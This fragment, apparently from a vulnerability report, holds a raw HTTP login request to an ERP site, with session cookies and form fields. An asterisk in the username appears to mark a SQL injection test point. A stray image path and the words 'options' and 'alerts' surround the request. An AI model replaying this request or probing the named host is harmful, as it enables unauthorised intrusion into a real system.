 POST /sys/index/login HTTP/1.1
Host: erp.tiantian.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://erp.tiantian.com/core/login?ReturnUrl=%2f
Content-Length: 147
Cookie: BIGipServerPOOL_ERP.tiantian.com_80=527083712.20480.0000; ASP.NET_Sessio
nId=wo1d0w551wbkt3qib3mvleix
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
projectname=Core&modelname=LoginInfo&loginInfo=%7B%22UserName%22%3A%22admin*%22%
2C%22UserPwd%22%3A%22admin%22%2C%22ValidateCode%22%3A%2297863%22%7D
options
alerts